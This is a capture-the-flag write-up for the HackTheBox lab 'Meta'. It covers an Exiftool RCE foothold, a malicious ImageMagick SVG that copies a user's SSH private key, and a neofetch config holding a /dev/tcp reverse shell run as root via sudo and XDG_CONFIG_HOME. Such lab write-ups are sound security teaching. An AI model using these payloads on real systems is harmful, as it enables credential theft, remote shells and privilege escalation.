Prelude
Meta was an easy machine from HTB developed by Nauten. In terms of exploitation, this box was pretty straightforward and getting user is where most of the work at.
We’ll get a foothold in the box by exploiting an RCE in Exiftool. Once we’ve got the shell, we can find a hidden cronjob executing mogrify on a certain folder. We can then craft a malicious SVG file to gain shell as thomas. After that, we’ll inject malicious config file to neofetch by using an environment variable.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.140
Host is up (0.065s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
|   256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_  256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open  http    Apache httpd
|_http-title: Did not follow redirect to http://artcorp.htb
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I’ve navigated to port 80 and it was redirecting to http://artcorp.htb/.
So I’ve added the hostname to /etc/hosts and refreshed the page.

It had their product in development named MetaView. But, that was the only finding in the page.
So, I’ve ran gobuster vhost bruteforcing and found a new hostname.

I then navigated to dev01.artcorp.htb and found the following webpage.

I clicked metaview and found the application.

If we upload a jpg/png format image to the MetaView application, it will display the metadata of the uploaded image.
I’ve uploaded a sample image to the application and got the following output.

The output looks similar to exiftool‘s output.
At first, my idea was to inject PHP code to the metadata and gain code execution from there. But, that wasn’t working.
So I’ve googled about exploits for exiftool and found one.
I used this github repo to generate a malicous jpg file. I’ve modified the IP and port to generate the malicious image file and uploaded it.
And I’ve got a shell back as www-data.

Privilege Escalation #1
Once I was in as www-data, I’ve ran pspy and spotted an interesting cronjob running on the target.

I’ve opened the convert_images.sh script and it had the following contents.
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
It was running mogrify; a tool from ImageMagick to convert the images.
So I’ve googled for ImageMagick exploit 2020 and found one. This post mentions crafting a malicious SVG file and gaining code execution via that.
So I’ve used the following code to create a malicious SVG file, which will copy thomas‘s SSH key to thomas’s home directory, readable by everyone. I have used the code to copy the SSH key to thomas‘s home folder because the /tmp directory was isolated for different users.
<image authenticate='ff" `cp /home/thomas/.ssh/id_rsa /home/thomas; chmod 777 /home/thomas/id_rsa`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
I’ve saved this code as exp.svg at /var/www/dev01.artcorp.htb/convert_images/ directory and waited for some time for the cronjob to execute.
Once I’ve got the SSH key, I’ve logged into the target as thomas.

Privilege Escalation #2
Once I was in as thomas, I ran sudo -l to find that we can run neofetch as root, without specifying the password.

But along with that, sudo had an interesting entry.

Normally when sudo-ing, it will reset the environmental variables. But here, it is explicitly stated that sudo will keep the XDG_CONFIG_HOME variable.
$XDG_CONFIG_HOME defines the base directory relative to which user specific configuration files should be stored.
Read More about this.
So, I’ve looked at neofetch’s present configuration file using the following command and I’ve found that, it is using a function named print_info to fetch the information .
neofetch --print_config|lessWith referrence to the original configuration file, I’ve crafted a malicous config file and saved it to a subdirectory inside thomas‘s home directory.
The contents of malicous config.conf file is as follows.
print_info() {
prin "id" "$(bash -i >& /dev/tcp/10.10.14.68/9002 0>&1)"
}
We have to save this file as config.conf into a folder named neofetch, or else we’ll get this error.

Then I set the XDG_CONFIG_HOME variable to /home/thomas.

export XDG_CONFIG_HOME="/home/thomas" Then I ran neofetch again using the following syntax.
sudo -u root /usr/bin/neofetch \"\"And I was root!

Postlude
And that was Meta!
Kudos to Nauten for making such a fun box!
Peace out! ✌️
